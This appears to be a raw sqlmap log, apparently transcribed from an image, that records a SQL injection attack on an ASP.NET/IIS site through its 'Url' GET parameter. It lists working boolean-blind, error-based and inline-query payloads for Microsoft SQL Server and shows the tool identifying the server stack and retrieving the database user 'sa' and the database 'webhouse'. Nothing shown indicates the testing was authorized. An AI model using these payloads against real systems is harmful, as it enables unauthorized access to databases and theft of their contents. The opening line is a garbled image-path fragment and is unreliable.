 [*] starting at 17:09:47
[17:09:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Url
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Url=98 AND 7408=7408
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Url=98 AND 2255=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(100)+C
HAR(103)+CHAR(113)+(SELECT (CASE WHEN (2255=2255) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(114)+CHAR(100)+CHAR(99)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: Url=(SELECT CHAR(113)+CHAR(118)+CHAR(100)+CHAR(103)+CHAR(113)+(SELE
CT (CASE WHEN (6630=6630) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(114)+
CHAR(100)+CHAR(99)+CHAR(113))
---
[17:09:55] [INFO] testing Microsoft SQL Server
[17:09:55] [INFO] confirming Microsoft SQL Server
[17:09:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:09:59] [INFO] fetching current user
[17:10:00] [INFO] retrieved: sa
current user: 'sa'
[17:10:00] [INFO] fetching current database
[17:10:03] [INFO] retrieved: webhouse
current database: 'webhouse'
[17:10:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 17:10:03